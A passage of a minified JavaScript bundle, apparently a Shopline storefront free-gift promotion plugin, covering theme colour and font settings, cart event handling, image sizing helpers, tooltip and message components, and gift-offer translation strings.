0:$e.weight,L.type_body_font_weight=(yt=C.type_body_font_weight)!==null&&yt!==void 0?yt:"400",C.color_page_background=(Et=Qe(E.getPropertyValue("--color-page-background")))!==null&&Et!==void 0?Et:Xe(_==null?void 0:_.color_page_background),L.color_page_background=(Ot=C.color_page_background)!==null&&Ot!==void 0?Ot:Z(),C.color_discount=(Nt=Qe(E.getPropertyValue("--color-discount")))!==null&&Nt!==void 0?Nt:Xe(_==null?void 0:_.color_discount),L.color_discount=(U=C.color_discount)!==null&&U!==void 0?U:"#c20000",C.color_sale=(Y=Qe(E.getPropertyValue("--color-sale")))!==null&&Y!==void 0?Y:Xe(_==null?void 0:_.color_sale),L.color_sale=(ae=C.color_sale)!==null&&ae!==void 0?ae:pe,C.color_tag_background=(z=Qe(E.getPropertyValue("--color-tag-background")))!==null&&z!==void 0?z:Xe(_==null?void 0:_.color_tag_background),L.color_tag_background=(oe=C.color_tag_background)!==null&&oe!==void 0?oe:pe,C.color_tag_text=(X=(Ee=Qe(E.getPropertyValue("--color-tag-text")))!==null&&Ee!==void 0?Ee:Xe(_==null?void 0:_.color_tag_text))!==null&&X!==void 0?X:C.color_tag_background?ue(C.color_tag_background):void 0,L.color_tag_text=(ke=C.color_tag_text)!==null&&ke!==void 0?ke:ue(L.color_tag_background),C.color_mask=(Te=Qe(E.getPropertyValue("--color-mask")))!==null&&Te!==void 0?Te:Xe(_==null?void 0:_.color_mask),L.color_mask=(rt=C.color_mask)!==null&&rt!==void 0?rt:pe,C.color_background=Qe(E.getPropertyValue("--color-background")),L.color_background=(gt=(bt=C.color_background)!==null&&bt!==void 0?bt:Xe(ve==null?void 0:ve.color_background))!==null&&gt!==void 0?gt:Z(E),C.color_image_background=(dr=Qe(E.getPropertyValue("--color-image-background:")))!==null&&dr!==void 0?dr:Xe(_==null?void 0:_.color_image_background),L.color_image_background=(Vt=C.color_image_background)!==null&&Vt!==void 0?Vt:C.color_background,C.color_image_loading_background=(zt=Qe(E.getPropertyValue("--color-image-loading-background")))!==null&&zt!==void 0?zt:Xe(_==null?void 0:_.color_image_loading_background),L.color_image_loading_background=(Qt=C.color_image_loading_background)!==null&&Qt!==void 0?Qt:L.color_image_background,C.color_text=Qe(E.getPropertyValue("--color-text")),L.color_text=(Gt=(Zt=C.color_text)!==null&&Zt!==void 0?Zt:Xe(ve==null?void 0:ve.color_text))!==null&&Gt!==void 0?Gt:Q(E),C.color_light_text=Qe(E.getPropertyValue("--color-light-text")),L.color_light_text=(er=(He=C.color_light_text)!==null&&He!==void 0?He:Xe(ve==null?void 0:ve.color_light_text))!==null&&er!==void 0?er:Je(L.color_text).alpha(.6).toString(),C.color_entry_line=Qe(E.getPropertyValue("--color-entry-line")),L.color_entry_line=(fr=(wt=C.color_entry_line)!==null&&wt!==void 0?wt:Xe(ve==null?void 0:ve.color_entry_line))!==null&&fr!==void 0?fr:Je(L.color_text).alpha(.5).toString(),C.color_button_background=Qe(E.getPropertyValue("--color-button-background")),L.color_button_background=(kr=(tr=C.color_button_background)!==null&&tr!==void 0?tr:Xe(ve==null?void 0:ve.color_button_background))!==null&&kr!==void 0?kr:L.color_text,C.color_button_text=Qe(E.getPropertyValue("--color-button-text")),L.color_button_text=(Cr=(Qr=C.color_button_text)!==null&&Qr!==void 0?Qr:Xe(ve==null?void 0:ve.color_button_text))!==null&&Cr!==void 0?Cr:ue(L.color_button_background),C.color_button_secondary_background=Qe(E.getPropertyValue("--color-button-secondary-background")),L.color_button_secondary_background=(Zr=(Or=C.color_button_secondary_background)!==null&&Or!==void 0?Or:Xe(ve==null?void 0:ve.color_button_secondary_background))!==null&&Zr!==void 0?Zr:E.getPropertyValue("background-color"),C.color_button_secondary_text=Qe(E.getPropertyValue("--color-button-secondary-text")),L.color_button_secondary_text=(xr=(Tr=C.color_button_secondary_text)!==null&&Tr!==void 0?Tr:Xe(ve==null?void 0:ve.color_button_secondary_text))!==null&&xr!==void 0?xr:L.color_text,C.color_button_secondary_border=Qe(E.getPropertyValue("--color-button-secondary-border")),L.color_button_secondary_border=(en=(tn=C.color_button_secondary_border)!==null&&tn!==void 0?tn:Xe(ve==null?void 0:ve.color_button_secondary_border))!==null&&en!==void 0?en:L.color_button_secondary_text,C.color_button_text_link=Qe(E.getPropertyValue("--color-button-text-link")),L.color_button_text_link=(Ar=(_r=C.color_button_text_link)!==null&&_r!==void 0?_r:Xe(ve==null?void 0:ve.color_button_text_link))!==null&&Ar!==void 0?Ar:L.color_text}else{var rn,nn,on,Ir,Pr,an,O,g,P,V,G,ie,se,he,Ce,Re,Fe,_t,at,Oe,xt,Ve,it,pr,ln,po,ho,vo,mo,yo,go,bo,wo,So,ko,Co,Oo,xo,Pn=(rn=(nn=_==null?void 0:_.type_title_font)!==null&&nn!==void 0?nn:_==null?void 0:_.title_font_family)!==null&&rn!==void 0?rn:_==null?void 0:_.type_title_font_family,To=[];Pn&&typeof Pn=="string"&&(To=Pn.split(":")),C.type_title_font_family=To[0],L.type_title_font_family=(on=C.type_title_font_family)!==null&&on!==void 0?on:"inherit",C.type_title_font_weight=To[1],L.type_title_font_weight=(Ir=C.type_title_font_weight)!==null&&Ir!==void 0?Ir:"500";var Xa=(Pr=_==null?void 0:_.type_body_font)!==null&&Pr!==void 0?Pr:_==null?void 0:_.body_font_family,Ao=[];Xa&&typeof Xa=="string"&&(Ao=Pn.split(":")),C.type_body_font_family=Ao[0],L.type_body_font_family=(an=C.type_body_font_family)!==null&&an!==void 0?an:"inherit",C.type_body_font_weight=Ao[1],L.type_body_font_weight=(O=C.type_body_font_weight)!==null&&O!==void 0?O:"inherit",C.color_page_background=_==null?void 0:_.color_page_background,L.color_page_background=(g=C.color_page_background)!==null&&g!==void 0?g:pe,C.color_discount=_==null?void 0:_.color_discount,L.color_discount=(P=C.color_discount)!==null&&P!==void 0?P:"#c20000",C.color_sale=_==null?void 0:_.color_sale,L.color_sale=(V=C.color_sale)!==null&&V!==void 0?V:pe,C.color_tag_background=(G=_==null?void 0:_.color_tag_background)!==null&&G!==void 0?G:_==null?void 0:_.color_discount_tag_background,L.color_tag_background=(ie=C.color_tag_background)!==null&&ie!==void 0?ie:pe,C.color_tag_text=(se=(he=_==null?void 0:_.color_tag_text)!==null&&he!==void 0?he:_==null?void 0:_.color_discount_tag_text)!==null&&se!==void 0?se:C.color_tag_background?ue(C.color_tag_background):void 0,L.color_tag_text=(Ce=C.color_tag_text)!==null&&Ce!==void 0?Ce:ue(L.color_tag_background),C.color_mask=_==null?void 0:_.color_mask,L.color_mask=(Re=C.color_mask)!==null&&Re!==void 0?Re:pe,C.color_background=C.color_page_background,L.color_background=(Fe=C.color_background)!==null&&Fe!==void 0?Fe:Z(E),C.color_image_background=_==null?void 0:_.color_image_background,L.color_image_background=(_t=C.color_image_background)!==null&&_t!==void 0?_t:C.color_background,C.color_image_loading_background=_==null?void 0:_.color_image_loading_background,L.color_image_loading_background=(at=C.color_image_loading_background)!==null&&at!==void 0?at:L.color_background,C.color_text=_==null?void 0:_.color_text,L.color_text=(Oe=C.color_text)!==null&&Oe!==void 0?Oe:Q(E),C.color_light_text=_==null?void 0:_.color_light_text,L.color_light_text=(xt=C.color_light_text)!==null&&xt!==void 0?xt:Je(L.color_text).alpha(.6).toString(),C.color_entry_line=_==null?void 0:_.color_entry_line,L.color_entry_line=(Ve=C.color_entry_line)!==null&&Ve!==void 0?Ve:Je(L.color_text).alpha(.5).toString(),C.color_button_background=(it=_==null?void 0:_.color_button_background)!==null&&it!==void 0?it:_==null?void 0:_.color_btn_background,L.color_button_background=(pr=C.color_button_background)!==null&&pr!==void 0?pr:L.color_text,C.color_button_text=(ln=(po=_==null?void 0:_.color_button_text)!==null&&po!==void 0?po:_==null?void 0:_.color_btn_text)!==null&&ln!==void 0?ln:C.color_button_background?ue(C.color_button_background):void 0,L.color_button_text=(ho=C.color_button_text)!==null&&ho!==void 0?ho:ue(L.color_button_background),C.color_button_secondary_background=(vo=(mo=(yo=_==null?void 0:_.color_button_secondary_background)!==null&&yo!==void 0?yo:_==null?void 0:_.color_btn_secondary_background)!==null&&mo!==void 0?mo:_==null?void 0:_.color_secondary_btn_backgroud)!==null&&vo!==void 0?vo:_==null?void 0:_.color_secondary_btn_background,L.color_button_secondary_background=(go=C.color_button_secondary_background)!==null&&go!==void 0?go:E.getPropertyValue("background-color"),C.color_button_secondary_text=(bo=_==null?void 0:_.color_secondary_btn_text)!==null&&bo!==void 0?bo:_==null?void 0:_.color_button_secondary_text,L.color_button_secondary_text=(wo=C.color_button_secondary_text)!==null&&wo!==void 0?wo:L.color_text,C.color_button_secondary_border=(So=(ko=_==null?void 0:_.color_button_secondary_border)!==null&&ko!==void 0?ko:_==null?void 0:_.color_secondary_btn_border)!==null&&So!==void 0?So:_==null?void 0:_.color_btn_secondary_thickness,L.color_button_secondary_border=(Co=C.color_button_secondary_border)!==null&&Co!==void 0?Co:L.color_button_secondary_text,C.color_button_text_link=_==null||(Oo=_.colors)===null||Oo===void 0?void 0:Oo.link,L.color_button_text_link=(xo=C.color_button_text_link)!==null&&xo!==void 0?xo:L.color_text}return t({settings:L,undecoratedSettings:C,originalSettings:(me=(Ze=(et=window.Shopline)===null||et===void 0||(qe=et.theme)===null||qe===void 0?void 0:qe.settings)!==null&&Ze!==void 0?Ze:(Ge=window.Shopline)===null||Ge===void 0?void 0:Ge.settings)!==null&&me!==void 0?me:{},isColorScheme:Be})},ro=function(t){var r=t.formatter,n=t.root,a=t.prefix,o,i=t0(function(d){return o=d,r==null?void 0:r(d)},n),l="",c={};for(var s in i)if(i[s]!==void 0&&i[s]!==null){var u="--".concat(a||"").concat(s);l+="".concat(u,":").concat(i[s],";"),c[u]=i[s]}return{style:l.replace(/"/g,"'"),cssProperties:c,styleSettings:i,resource:o}};Ea({style:"",cssProperties:{}});const no=({settings:e,originalSettings:t,isColorScheme:r})=>{var a;const n=r&&(t==null?void 0:t.color_cart_bubble)?`rgba(${(a=t==null?void 0:t.color_cart_bubble)==null?void 0:a.rgba})`:t==null?void 0:t.color_cart_dot;return{color_text:e==null?void 0:e.color_text,color_text_3:Je(e==null?void 0:e.color_text).alpha(.03).toString(),color_text_5:Je(e==null?void 0:e.color_text).alpha(.05).toString(),color_text_8:Je(e==null?void 0:e.color_text).alpha(.08).toString(),color_text_10:Je(e==null?void 0:e.color_text).alpha(.1).toString(),color_text_15:Je(e==null?void 0:e.color_text).alpha(.15).toString(),color_text_20:Je(e==null?void 0:e.color_text).alpha(.2).toString(),color_text_45:Je(e==null?void 0:e.color_text).alpha(.45).toString(),color_text_80:Je(e==null?void 0:e.color_text).alpha(.8).toString(),color_text_85:Je(e==null?void 0:e.color_text).alpha(.85).toString(),color_light_text:e==null?void 0:e.color_light_text,color_discount:e==null?void 0:e.color_discount,color_discount_5:Je(e==null?void 0:e.color_discount).alpha(.05).toString(),color_discount_10:Je(e==null?void 0:e.color_discount).alpha(.1).toString(),color_discount_60:Je(e==null?void 0:e.color_discount).alpha(.6).toString(),color_cart_dot:n,type_body_font:e==null?void 0:e.type_body_font_family,type_title_font:e==null?void 0:e.type_title_font_family,type_title_weight:e==null?void 0:e.type_title_font_weight,color_background:e==null?void 0:e.color_background,color_btn_background:e==null?void 0:e.color_button_background,color_btn_background_40:Je(e==null?void 0:e.color_button_background).alpha(.4).toString(),color_btn_text:e==null?void 0:e.color_button_text,color_btn_text_15:Je(e==null?void 0:e.color_button_text).alpha(.15).toString(),product_image_ratio:r&&(t==null?void 0:t.product_image_ratio)||"0",product_fill_type:r&&(t==null?void 0:t.button_style)||"contain",color_image_background:e==null?void 0:e.color_image_background,color_entry_line:e==null?void 0:e.color_entry_line,btn_border_radius:`${e==null?void 0:e.button_border_radius}px`,button_style:r&&(t==null?void 0:t.button_style)||"square",product_button_size:"100%"}},r0={product_image_ratio:"0",product_fill_type:"contain"},jt="plugin-gift-";let Dr={...r0};const{style:n0}=ro({formatter:e=>{const t=no(e);return Dr=t,t},prefix:jt});let nl=!1;const mu=()=>{fe(()=>{if(!nl){nl=!0;const e=document.createElement("style");e.textContent=`:root{${n0}}`,document.head.appendChild(e)}},[])},o0=({delay:e=1,children:t})=>{const[r,n]=we(!e);return ge(()=>{setTimeout(()=>{n(!0)},e)},[e]),r?M(Pt,{children:t}):null};function a0(e){const t={};function r(){return Ea({state:e,setState:()=>({})})}t.StoreContext=r();function n(a){const o=$c(t.StoreContext),{state:i}=o,l=Se(o);return l.current=o,fe(()=>[l.current.state,l.current.setState],a==null?void 0:a.map(c=>i[c]))}return t.useStore=n,t}function i0(e,t){return({children:n})=>{const[a,o]=we(t),i=Se(a);i.current=a;const l=xe(s=>{o({...i.current,...s})},[o]),c=fe(()=>({state:a,setState:l}),[a,l]);return M(e.Provider,{value:c,children:n})}}const l0={selectedGiftProductList:[],buyNowMainProductList:[],calcBenefitCountList:[],activity:null,rootContainerNodeRef:null,isEnded:!1,currentPromotionSeq:"",isVoided:!1,addToCartProductParams:null,comingSoonCount:0},{useStore:za,StoreContext:c0}=a0(),u0=i0(c0,l0);var yu={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],a=0;a<arguments.length;a++){var o=arguments[a];if(!!o){var i=typeof o;if(i==="string"||i==="number")n.push(o);else if(Array.isArray(o)){if(o.length){var l=r.apply(null,o);l&&n.push(l)}}else if(i==="object")if(o.toString===Object.prototype.toString)for(var c in o)t.call(o,c)&&o[c]&&n.push(c);else n.push(o.toString())}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(yu);const ze=yu.exports;var It=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),ol=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({}),s0=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,a=n,o=1e3,i=function(c){var s=document.createElement("script");return c&&Object.keys(c).forEach(function(u){u&&s.setAttribute(u,c[u]===void 0||c[u]===null?"":c[u])}),s},l=function(c,s,u){var d=document.querySelector(`[src="${s}"]`);if(d)return d;var h={crossorigin:"",defer:"",src:s};return c?h.type="module":h.nomodule="",d=i(h),d.onerror=d.onabort=function(){n&&setTimeout(function(){l(c,s,u)},Math.pow(1+a-n,2)*o),d.remove(),n-=1},d.onload=u,document.body.appendChild(d),d};l(!0,e),l(!1,t,function(){var c,s;(s=(c=window.System)==null?void 0:c.import)==null||s.call(c,r)})}}).bind(Bn,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");s0();var d0=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(a){window.__sl_console__.error(a)}}),window.__sale_cart_events__=[]},Uo;window.__sale_cart_events__=(Uo=window.__sale_cart_events__)!==null&&Uo!==void 0?Uo:[];window.__sale_cart_waiting__=!1;var f0=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?d0():t<1&&clearInterval(r),t--},300);gu(function(){clearInterval(r)})}};function Ga(){return window.__sale_cart__}var gu=function(t){var r=Ga();if(r){t==null||t(r);return}f0(),window.__sale_cart_events__.push(t)},_0=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function p0(e,t){return y0(e)||m0(e,t)||v0(e,t)||h0()}function h0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function v0(e,t){if(!!e){if(typeof e=="string")return al(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return al(e,t)}}function al(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function m0(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function y0(e){if(Array.isArray(e))return e}var Xr=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=we(Ga()),n=p0(r,2),a=n[0],o=n[1];return a!=null&&a.useExtend&&t&&a.useExtend(),ge(function(){if(!a)return gu(o),function(){_0(o)}},[a]),a};const g0="_imageCon_r7c69_1",b0="_fix_r7c69_9",w0="_placeholder_r7c69_16",Bo={imageCon:g0,fix:b0,placeholder:w0},bu=({src:e,srcSet:t,sizes:r,className:n,placeholderHeight:a=100,onClick:o,placeholderClassName:i})=>{const[l,c]=we({}),s=h=>{l[h]=!0,c({...l})},u=t||e,d=!!l[u];return M("div",{className:ze(Bo.imageCon,{[Bo.fix]:Number(Dr.product_image_ratio)!=0,[Bo.placeholder]:!d,[i]:!d},n),style:{paddingBottom:`${!d&&Number(Dr.product_image_ratio)==0?a:Dr.product_image_ratio}%`},onClick:o,children:u?M("img",{style:{...d?{}:{opacity:0},...Number(Dr.product_image_ratio)!=0?{height:"100%"}:{},objectFit:Dr.product_fill_type},onLoad:()=>s(u),srcSet:t,src:e,sizes:r}):null})};var Ft=(e=>(e[e.TOTAL=1]="TOTAL",e[e.FRACTIONAL=2]="FRACTIONAL",e))(Ft||{});const S0="_tips_izuby_1",k0="_top_izuby_18",C0="_topLeft_izuby_19",O0="_topRight_izuby_20",x0="_bottom_izuby_33",T0="_bottomLeft_izuby_34",A0="_bottomRight_izuby_35",il={tips:S0,top:k0,topLeft:C0,topRight:O0,bottom:x0,bottomLeft:T0,bottomRight:A0};function ll(e,t,r){var i;const n=t==="offsetLeft"?"scrollLeft":"scrollTop";let a=e==null?void 0:e[t],o=e==null?void 0:e.offsetParent;for(;o!==null&&o!==r;)a+=(o==null?void 0:o[t])-((i=o==null?void 0:o[n])!=null?i:0),o=o==null?void 0:o.offsetParent;return a}const rr=20,I0=(e,t,r=document.body)=>{const{width:n,height:a}=e.getBoundingClientRect(),{width:o,height:i}=t.getBoundingClientRect(),l=ll(e,"offsetLeft",r),c=ll(e,"offsetTop",r),s=r.clientWidth;let u,d="";const h=c>=i,m=c+(h?-i:a),f=l+n/2;if(n>=o)return u=f-o/2,d=h?"top":"bottom",{left:u,top:m,placement:d,arrowLeft:o/2};let v=o/2;if(l<=o/2&&f-o/2<0){u=0,d=h?"topLeft":"bottomLeft";const p=f;p<u+rr?v=rr:p>u+o-rr?v=o-rr:v=p-u}else if(l+o>=s&&f+o/2>s){u=s-o,d=h?"topRight":"bottomRight";const p=f;p<u+rr?v=rr:p>u+o-rr?v=o-rr:v=p-u}else u=f-o/2,d=h?"top":"bottom";return{left:u,top:m,placement:d,arrowLeft:v}},cl={left:"-100%",top:"-100%",visibility:"hidden",opacity:0},P0=({text:e,mountNode:t},r)=>{const n=Se(),[a,o]=we(cl),[i,l]=we();return ge(()=>{const c=r.current,s=()=>{if(r.current&&n.current){const{left:d,top:h,placement:m,arrowLeft:f}=I0(r.current,n.current,t);o({left:d,top:h,"--arrow-left":`${f}px`}),l(m)}},u=()=>o(cl);return c==null||c.addEventListener("mouseenter",s,!1),c==null||c.addEventListener("mouseleave",u,!1),()=>{c==null||c.removeEventListener("mouseenter",s),c==null||c.removeEventListener("mouseleave",u)}},[t,r,n]),M("div",{className:ze(il.tips,il[i]),ref:n,style:a,children:e})},E0=uo(P0),ul=({text:e,getPopupContainer:t,children:r})=>{const{isMobile:n}=iu(),a=Se(),o=!!e,i=fe(()=>o?Ts(r,{ref:a}):r,[r,o]);if(!e||n)return r;const c=(()=>{if(t){const u=t();if(u)return u}const s=document.getElementById("plugin-tooltip-container");if(!s){const u=document.createElement("div");return u.id="plugin-tooltip-container",document.body.appendChild(u),u}return s})();return c?M(Pt,{children:[i,Da(M(E0,{text:e,mountNode:c,ref:a}),c)]}):r},N0="_message_41ixz_1",vn={message:N0,"message-notice":"_message-notice_41ixz_14","message-content":"_message-content_41ixz_18"},sl="sales-plugins-message",L0=({duration:e,icon:t,content:r,onClose:n})=>(ge(()=>{if(e===0)return;const a=setTimeout(()=>n==null?void 0:n(),e);return()=>{a&&clearTimeout(a)}},[]),M("div",{className:vn["message-content"],children:M("div",{className:vn["message-custom-content message-info"],children:[t&&M("span",{className:vn.anticon,children:t}),M("span",{children:r})]})})),$r=({duration:e,content:t,icon:r,getContainer:n,onClose:a})=>{const i=(()=>{if(n)return n();let s=document.getElementById(sl);return s||(s=document.createElement("div"),s.id=sl,document.body.appendChild(s)),s})(),l=document.createElement("div");l.className=vn["message-notice"],i.className=vn.message,i.appendChild(l),ia(M(L0,{duration:e,content:t,icon:r,onClose:()=>{a==null||a(),o_(l),i.removeChild(l)}}),l)};function j0(e){return/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e)}const ma=(e,{width:t,scale:r})=>{if(!t||!j0(e))return e;let n=t;typeof r=="number"&&r>1&&(n=Math.ceil(t*r));const a=`_${n||""}x`,o=e.split("/"),i=o.pop()||"",l=o.join("/"),c=i.lastIndexOf(".");return c===-1?`${l}/${i}${a}`:`${l}/${i.slice(0,c)}${a}${i.slice(c)}`},M0=(e,t,r=t)=>{const n=window.devicePixelRatio,a=ma(e,{width:t,scale:n}),o=ma(e,{width:r,scale:n});return[{url:a,width:t},{url:o,width:r}].sort((l,c)=>l.width-c.width).map(({url:l,width:c})=>`${l} ${Math.ceil(c*n)}w`).join(", ")},R0=(e,t,r=t)=>{const n=window.devicePixelRatio;return ma(e,{width:t,scale:n})===e?{src:e}:{src:e,srcSet:M0(e,t,r),sizes:`(max-width: 749px) ${r}px, ${t}px`}},F0=(e,t)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((n,a)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(a.bind(null,new Error("Unknown variable dynamic import: "+t)))})},wu={"edit.activity.add.buyNow.btn":"BUY NOW","edit.activity.add.buyNow.gift.drawer.summit.btn":"CHECK OUT","edit.activity.add.buyNowWithGift.btn":"BUY WITH FREE GIFT","gift.InsufficientStock":"Gift stock is limited. Some items may not be added.","gift.clear":"Remove","gift.countDown":"Offer Countdown","gift.fullAmount":"Spend {{x}}, enjoy up to {{y}} FREE-GIFT:","gift.fullNumber":"Buy {{x}}, enjoy up to {{y}} FREE-GIFT:","gift.gotIt":"Got it","gift.msg.buyNow.select.product":"Please select all options of this product","gift.msg.maxQty":"Max Qty allowed for this Gift Offer is {{number}}","gift.msg.onlyLeft":"Only {{number}} Free gifts left","gift.msg.reachedMaxQty":"You've reached the maximum quantity for cart items","gift.msg.unavailable":"This free gift is no longer available","gift.offer":"Free gift","gift.offer.accumulated.amount":"Enjoy up to {{benefit}} FREE-GIFT on every {{amount}} spend","gift.offer.accumulated.quantity":"Enjoy up to {{benefit}} FREE-GIFT on every {{number}} item(s) purchase","gift.offer.amount":"Free gift on orders over {{amount}}","gift.offer.quantity":"Free Gift on orders over {{number}} pieces","gift.product.add":"Add","gift.product.free":"FREE","gift.product.option.one":"1 option","gift.product.options":"{{num}} options","gift.product.soldOut":"Sold Out","gift.promotion.tooltip.applicableProducts":"View participating products","gift.promotion.tooltip.disabled":"You have an invalid gift, there are {{number}} gifts remaining available:","gift.promotion.tooltip.recommend":"You have {{number}} gifts available, we recommend you to choose:","gift.soldOut":"Sold out","gift.startTime":"From {{startTime}}pm","gift.timeRange":"{{startTime}} to {{endTime}}","gift.tips":"Select gift(s) in cart page when you meet the conditions","gift.view":"View","gift.voided":"The gift offer has been voided. Please check again later."},D0=Object.freeze(Object.defineProperty({__proto__:null,default:wu},Symbol.toStringTag,{value:"Module"})),$0=["zh-hans-cn","en","zh-hant-tw","de","fr","ja","th","ru","es","id","it","ar","pt","nl","pl","ko","da","fi","et","lv","ro","lt","hu","el","bg","tr","sl","sk","hi","hr","cs","ms","nb","sv","vi","pt-pt"],Hn="en",Yt={en:wu},Vo={},q0=async(e=window.Shopline.locale)=>{if(!Yt[e]){Vo[e]||(Vo[e]=F0(Object.assign({"./translation/ar/default.json":()=>de(()=>import("./default-chunk-f26f082b.js"),[]),"./translation/bg/default.json":()=>de(()=>import("./default-chunk-2893bc60.js"),[]),"./translation/cs/default.json":()=>de(()=>import("./default-chunk-91a158bb.js"),[]),"./translation/da/default.json":()=>de(()=>import("./default-chunk-548023a0.js"),[]),"./translation/de/default.json":()=>de(()=>import("./default-chunk-ea45ff08.js"),[]),"./translation/el/default.json":()=>de(()=>import("./default-chunk-e03ff5d3.js"),[]),"./translation/en/default.json":()=>de(()=>Promise.resolve().then(()=>D0),void 0),"./translation/es/default.json":()=>de(()=>import("./default-chunk-cdb5d40d.js"),[]),"./translation/et/default.json":()=>de(()=>import("./default-chunk-191945fb.js"),[]),"./translation/fi/default.json":()=>de(()=>import("./default-chunk-3dccdd38.js"),[]),"./translation/fr/default.json":()=>de(()=>import("./default-chunk-a3d0f992.js"),[]),"./translation/hi/default.json":()=>de(()=>import("./default-chunk-10645645.js"),[]),"./translation/hr/default.json":()=>de(()=>import("./default-chunk-dd08e177.js"),[]),"./translation/hu/default.json":()=>de(()=>import("./default-chunk-19c2e51b.js"),[]),"./translation/id/default.json":()=>de(()=>import("./default-chunk-5fbac031.js"),[]),"./translation/it/default.json":()=>de(()=>import("./default-chunk-1ffe4875.js"),[]),"./translation/ja/default.json":()=>de(()=>import("./default-chunk-df0f32a2.js"),[]),"./translation/ko/default.json":()=>de(()=>import("./default-chunk-2f86d06a.js"),[]),"./translation/lt/default.json":()=>de(()=>import("./default-chunk-0d351186.js"),[]),"./translation/lv/default.json":()=>de(()=>import("./default-chunk-21fbfb8f.js"),[]),"./translation/ms/default.json":()=>de(()=>import("./default-chunk-36ef4503.js"),[]),"./translation/nb/default.json":()=>de(()=>import("./default-chunk-d4e3bae0.js"),[]),"./translation/nl/default.json":()=>de(()=>import("./default-chunk-33ed6c7d.js"),[]),"./translation/pl/default.json":()=>de(()=>import("./default-chunk-dcb205d6.js"),[]),"./translation/pt-pt/default.json":()=>de(()=>import("./default-chunk-ad5873e2.js"),[]),"./translation/pt/default.json":()=>de(()=>import("./default-chunk-cd41f40c.js"),[]),"./translation/ro/default.json":()=>de(()=>import("./default-chunk-43449adb.js"),[]),"./translation/ru/default.json":()=>de(()=>import("./default-chunk-4a2974c9.js"),[]),"./translation/sk/default.json":()=>de(()=>import("./default-chunk-13377fbb.js"),[]),"./translation/sl/default.json":()=>de(()=>import("./default-chunk-33cb5a90.js"),[]),"./translation/sv/default.json":()=>de(()=>import("./default-chunk-dfce8acc.js"),[]),"./translation/th/default.json":()=>de(()=>import("./default-chunk-8ba1a395.js"),[]),"./translation/tr/default.json":()=>de(()=>import("./default-chunk-caf2de45.js"),[]),"./translation/vi/default.json":()=>de(()=>import("./default-chunk-4eb3758d.js"),[]),"./translation/zh-hans-cn/default.json":()=>de(()=>import("./default-chunk-5c573170.js"),[]),"./translation/zh-hant-tw/default.json":()=>de(()=>import("./default-chunk-68f4bf6e.js"),[])}),`./translation/${e}/default.json`));try{Yt[e]=(await Vo[e]).default}catch(t){}}return Yt[e]},Su=()=>{var a;const{locale:e=window.Shopline.locale}=au();let t=e;$0.includes(e)||(t=Hn);const[r,n]=we((a=Yt[t])!=null?a:Yt[Hn]);return fe(()=>{q0(t).then(o=>{n(o!=null?o:Yt[Hn])})},[t]),r},U0=new RegExp(/{{([\s\S]+?)}}/g);function Wa(){const{locale:e}=au(),t=Su();return{t:xe((n,a)=>{var i;const o=(t==null?void 0:t[n])||((i=Yt==null?void 0:Yt[Hn])==null?void 0:i[n]);return o?Object.keys(a||{}).length>0?o.replace(U0,(l,c)=>c in a?a[c]:l):o:n},[t]),locale:e,resource:t}}var ku={exports:{}};(function(e){var t=Object.prototype.hasOwnProperty,r="~";function n(){}Object.create&&(n.prototype=Object.create(null),new n().__proto__||(r=!1));function a(c,s,u){this.fn=c,this.context=s,this.once=u||!1}function o(c,s,u,d,h){if(typeof u!="function")throw new TypeError("The listener must be a function");var m=new a(u,d||c,h),f=r?r+s:s;return c._events[f]?c._events[f].fn?c._events[f]=[c._events[f],m]:c._events[f].push(m):(c._events[f]=m,c._eventsCount++),c}function i(c,s){--c._eventsCount===0?c._events=new n:delete c._events[s]}function l(){this._events=new n,this._eventsCount=0}l.prototype.eventNames=function(){var s=[],u,d;if(this._eventsCount===0)return s;for(d in u=this._events)t.call(u,d)&&s.push(r?d.slice(1):d);return 